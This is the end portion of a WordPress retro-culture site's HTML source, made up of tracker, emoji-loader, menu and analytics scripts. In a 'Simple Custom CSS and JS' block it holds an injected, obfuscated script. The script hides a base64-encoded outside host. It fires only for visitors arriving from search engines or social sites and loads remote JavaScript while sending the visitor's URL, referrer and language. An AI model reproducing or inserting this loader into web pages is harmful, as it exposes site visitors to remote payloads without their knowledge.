{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2306,"search_query":"","signature":"bd88b8779aaa5ae9ebc3845187f00887","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=e46674bdf6","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2306,"search_query":"","signature":"bd88b8779aaa5ae9ebc3845187f00887","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>